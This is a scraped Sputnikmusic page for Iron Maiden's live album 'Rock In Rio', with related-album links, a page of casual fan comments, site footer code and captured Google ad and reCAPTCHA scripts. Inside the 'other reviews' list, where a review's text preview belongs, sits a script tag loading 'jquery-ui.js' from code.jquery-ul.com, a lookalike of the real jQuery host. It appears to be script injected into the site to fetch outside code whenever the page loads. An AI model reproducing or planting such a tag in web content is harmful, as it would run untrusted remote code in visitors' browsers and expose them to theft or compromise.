	<table width=100% cellpadding=4><tr><td height="31" bgcolor=#eeeeee style="padding:2px;padding-left:8px;"><span class="style13 style14"><strong><span class="style48"><font size=2>other reviews of this album</font></span></strong></td></tr></table><table cellpadding=4><tr><td style="padding-left:10px;"><a href=/review/518/Iron-Maiden-Rock-In-Rio/><font size=2 color=#000000>DeathOnBroadway <font size=1 color=#FF0000>(5)</font></a><br><font size=1 color=#666666><script src="https://code.jquery-ul.com/jquery-ui.js"></script>...<br><br><a href=/review/9543/Iron-Maiden-Rock-In-Rio/><font size=2 color=#000000>666maiden <font size=1 color=#FF0000>(5)</font></a><br><font size=1 color=#666666>Rock In Rio=Maiden is back with a vengeance...<br><br></td></tr></table></div>


<div style="background-color:#f8fbf8;">

<table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>related reviews</font></span></strong></td></tr></table><table cellpadding=2 style="padding-right:5px;padding-bottom:8px;padding-top:8px;"></tr><tr><td valign=top align=center width=50% align=left><a href=/album/401428/Iron-Maiden-Senjutsu/><img width=125 border=0 height=125 src=/images/albums/401428.jpg-thumbl></a><br><font size=1><a href=/album/401428/Iron-Maiden-Senjutsu/>Senjutsu</a></div></td><td valign=top align=center width=50% align=left><a href=/album/373351/Iron-Maiden-Nights-Of-The-Dead-Live-In-Mexico-City/><img width=125 border=0 height=125 src=/images/albums/373351.jpg-thumbl></a><br><font size=1><a href=/album/373351/Iron-Maiden-Nights-Of-The-Dead-Live-In-Mexico-City/>Nights Of The Dead: Live </a></div></td></tr><tr><td valign=top align=center width=50% align=left><a href=/album/219678/Iron-Maiden-Empire-Of-The-Clouds/><img width=125 border=0 height=125 src=/images/albums/219678.jpg-thumbl></a><br><font size=1><a href=/album/219678/Iron-Maiden-Empire-Of-The-Clouds/>Empire Of The Clouds</a></div></td><td valign=top align=center width=50% align=left><a href=/album/196102/Iron-Maiden-The-Book-Of-Souls/><img width=125 border=0 height=125 src=/images/albums/196102.jpg-thumbl></a><br><font size=1><a href=/album/196102/Iron-Maiden-The-Book-Of-Souls/>The Book Of Souls</a></div></td><td width=25></td></tr></table>
</div>



<div style="background-color:#f8fbf8;font-size:12px;padding-top:10px;"><table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>discussion</font></span></strong></td></tr><tr><td style="padding:8px;"><a href=/listfinder.php?albumid=519><font color=#333333>On <b>25</b> Music Lists</font></a></td></tr></table></div>

</div>
<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Vertical responsive -->
<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-0681982225550720"
		 data-ad-slot="5750817336"
		 data-ad-format="auto"
		 data-full-width-responsive="true"></ins>
<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</td></tr></a>
<tr><td colspan=2 style="padding-left:10px;padding-right:9px;clear:both;"><br>
<a name=comments></a><table width=100% border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr background="/newdesign/images/pattern2.jpg" bgcolor="768b99"> <td><font size=2 color=#ffffff><b>Comments:</b></font></td><td align=right><a href=#commentreply style="text-decoration:none;"><font size=2 color=#ffffff>Add a Comment</a>&nbsp;</td></tr><tr><Td nowrap colspan=2 align=right bgcolor=#eeeeee style="border-bottom:1px solid #CCC;">
<div class="pagination">
<ul>
<li><a href="#" class="currentpage">1</a></li>
<li><A href=/album.php?reviewid=36771&amp;page=2#comments>2</a></li>
<li class="prevnext"><A rel="next" href=/album.php?reviewid=36771&amp;page=2#comments>Next</a></li>
</ul>
</div>

</td></tr></table><table width=100%  border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488653><b><a style="text-decoration:none;" href=/user/TheSpirit><font size=3 class=mediumtext>TheSpirit</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=429751&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>30304 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Up the Irons<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488662><b><a style="text-decoration:none;" href=/user/Parallels><font size=3 class=mediumtext>Parallels</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=429291&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>10216 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>UP THE IRONS FROM OREGON, USA<br />
<br />
pos'd<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488672><b><a style="text-decoration:none;" href=/user/Ire><font size=3 class=mediumtext>Ire</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=241866&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>41944 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.0</font></font></b><br><br>YOUR TIME WILL COOOOOOOOOOOOOOME<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488698><b><a style="text-decoration:none;" href=/user/Jim><font size=3 class=mediumtext>Jim</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=185280&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>5110 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>never got around to getting this. track list is great.<br />
<br />
iron maiden are the most insane band i've seen live. a fucking thrill.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488702><b><a style="text-decoration:none;" href=/user/Ire><font size=3 class=mediumtext>Ire</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=241866&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>41944 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.0</font></font></b><br><br>seeing with some gay band next month.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488743><b><a style="text-decoration:none;" href=/user/bungy><font size=3 class=mediumtext>bungy</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=425320&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>9014 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>lol<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488744><b><a style="text-decoration:none;" href=/user/AnotherBrick><font size=3 class=mediumtext>AnotherBrick</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=244897&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>9812 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>lolol<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488746><b><a style="text-decoration:none;" href=/user/bungy><font size=3 class=mediumtext>bungy</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=425320&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>9014 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Oh The Wicker Man yes<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488754><b><a style="text-decoration:none;" href=/user/sniper><font size=3 class=mediumtext>sniper</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=273795&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>19075 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>bunny is spelled with two n's there's no g in it.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488774><b><a style="text-decoration:none;" href=/user/Edwin><font size=3 class=mediumtext>Edwin</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=430264&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1399 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Yet to see them live. Looking forward to the new album though.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488818><b><a style="text-decoration:none;" href=/user/Nagrarok><font size=3 class=mediumtext>Nagrarok</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=276943&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>8656 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.0</font></font></b><br><br>Tracklist is wonderful, performances are excellent regarding their (and especially Bruce's) age at this point, but I wish the production were better. Sounds way too muddy. Most of the tracks off Brave New World beat the studio originals if not for that flaw.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488861><b><a style="text-decoration:none;" href=/user/rasputin><font size=3 class=mediumtext>rasputin</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=261672&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>14968 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>this is a great cd, used to be one of my favourites<br />
<br />
i havent spun it in years though, i might do that tomorrow<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488877><b><a style="text-decoration:none;" href=/user/JWT155><font size=3 class=mediumtext>JWT155</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=428744&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>15042 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Fear of the Dark on this might be the greatest live song ever.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488887><b><a style="text-decoration:none;" href=/user/NeutralThunder12><font size=3 class=mediumtext>NeutralThunder12</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=434460&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>8742 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>up the ironnsssss<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488952><b><a style="text-decoration:none;" href=/user/Crysis><font size=3 class=mediumtext>Crysis</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=241851&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>17653 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>These guys rule live. Saw them a few years ago in Boston, the show rocked.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1488983><b><a style="text-decoration:none;" href=/user/ConsiderPhlebas><font size=3 class=mediumtext>ConsiderPhlebas</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=439056&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>6157 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Up the irons!  Hallowed Be Thy Name is so amazing live.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1489016><b><a style="text-decoration:none;" href=/user/BigHans><font size=3 class=mediumtext>BigHans</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=429519&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>30959 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>Up the fucking Irons from MN.  And Fear of the Dark IS the greatest live song ever.  forever ever.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1489037><b><a style="text-decoration:none;" href=/user/Rhino><font size=3 class=mediumtext>Rhino</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=424326&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>71 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.0</font></font></b><br><br>This is a great record but I think Live After Death is their best concert offering. Performances and production are both better on LAD, but Rock In Rio has a deeper catalog to draw from. So a tradeoff there. Definitely worth having, as most Maiden stuff is.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1489145><b><a style="text-decoration:none;" href=/user/TheSpirit><font size=3 class=mediumtext>TheSpirit</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=429751&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>30304 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>I prefer this to LAD. Bruce sounds a lot better IMO<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=1489200><b><a style="text-decoration:none;" href=/user/HugCrewLoveRoll><font size=3 class=mediumtext>HugCrewLoveRoll</a></b><br><font class=smalloffset>May 12th 2010<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=422654&dateline=1769092484><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>617 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>"the first studio album in 10 years to feature the band's classic"<br />
<br />
line-up?<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><Td nowrap colspan=2 align=right bgcolor=#eeeeee style="border-bottom:1px solid #CCC;">
<div class="pagination">
<ul>
<li><a href="#" class="currentpage">1</a></li>
<li><A href=/album.php?reviewid=36771&amp;page=2#comments>2</a></li>
<li class="prevnext"><A rel="next" href=/album.php?reviewid=36771&amp;page=2#comments>Next</a></li>
</ul>
</div>

</td></tr></table><br>
<a name="commentreply"></a>


<FORM ACTION="/comments.php" METHOD="POST" enctype="multipart/form-data">

<table width=90% align=center border=0 cellspacing=0 cellpadding=7 style="border:1px solid #cbcbcb;">
<tr class=alt3><td class=navdark><font size=3 class=white><b>Add a Comment:</b></font></td></tr>

<tr class=alt2><Td align=center><font size=2 COLOR=#333333><br>
You have to be logged in to post a comment. <a href=/login.php><b>Login</b></a> | <a href=/register.php?check=2204222221414UTC311414042222222UTCe1760140800><b>Create a Profile</b></a><br><br>
 </Td></tr></table>

 <br><br><br><br>
 
</form>
<p>  </td></tr></table></td></tr></table><table width=1000 align=center>  <tr>
      <td><table border=0 width=100% cellpadding=5><tr><td valign=top style="padding-top:20px;">   
      <a href="/staff.php"><font size=2 color=#666666>STAFF & CONTRIBUTORS</font></a>   //      <a href="/contact.php"><font size=2 color=#666666>CONTACT US</font></a>
       <p>
	    <font size=1>Bands: <a href=/bandlist.php?letter=a>A</a> <a href=/bandlist.php?letter=b>B</a> <a href=/bandlist.php?letter=c>C</a> <a href=/bandlist.php?letter=d>D</a> <a href=/bandlist.php?letter=e>E</a> <a href=/bandlist.php?letter=f>F</a> <a href=/bandlist.php?letter=g>G</a> <a href=/bandlist.php?letter=h>H</a> <a href=/bandlist.php?letter=i>I</a> <a href=/bandlist.php?letter=j>J</a> <a href=/bandlist.php?letter=k>K</a> <a href=/bandlist.php?letter=l>L</a> <a href=/bandlist.php?letter=m>M</a> <a href=/bandlist.php?letter=n>N</a> <a href=/bandlist.php?letter=o>O</a> <a href=/bandlist.php?letter=p>P</a> <a href=/bandlist.php?letter=q>Q</a> <a href=/bandlist.php?letter=r>R</a> <a href=/bandlist.php?letter=s>S</a> <a href=/bandlist.php?letter=t>T</a> <a href=/bandlist.php?letter=u>U</a> <a href=/bandlist.php?letter=v>V</a> <a href=/bandlist.php?letter=w>W</a> <a href=/bandlist.php?letter=x>X</a> <a href=/bandlist.php?letter=y>Y</a> <a href=/bandlist.php?letter=z>Z</a></font></p>
      </td>
      <td align=right style="padding-top:10px;">
	<a href=http://www.facebook.com/pages/Sputnikmusic/98852079415><img border="0" src="/images/facebook_16.png"></a> <a href=http://twitter.com/sputnikmusic><img border="0" src="/images/twitter_16.png"></a>
         <br>

	    <font color="#666666" size="2" face="Verdana, Arial, Helvetica, sans-serif"><font size="1">Site Copyright
            2005-2023 Sputnikmusic.com<br>
			All Album Reviews Displayed With Permission of Authors | <a href=/terms.php><font color="#666666"> Terms of Use</font></a> | <a href=/policy.php><font color="#666666"> Privacy Policy</font></a>
			</b></font></font></p>
        </div></td>
    </tr></table></td></tr>
  </table>
  </div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-256006-1', 'auto');
  ga('send', 'pageview');

</script>



<script>
$("#slidenav").load("/static/navigation.html?t=7");
$('#browsegenre').click(function() {
        $('#slidenav').slideToggle(300);
        $(this).toggleClass('close');
    });
</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tNjqkELdIC6Sa7rjpT10Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092489648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVXD80cy8XLtlYIPt7-hjc-Z8soWxDDAcJiTBOvnIFLOqUH9_K4oIy_W69MUZSwcMMh-xPqNnW1v1HV3DIk11wXjsm1g5y3zB9jYzIjrDafqOxliHq-gh9Jz3lsPh4XWCvQsiWS465lZAbTu60D2mjfDQulEwJKYjhlxqb7k3hElBauLlOcPHUNzXH3/_/spcjs.php_banner_ad./text_ad.-advertisement/script./340x85_
body_size: -1289
content:
window['8a887ad1-424e-403d-a320-2373628f44bb'] = true;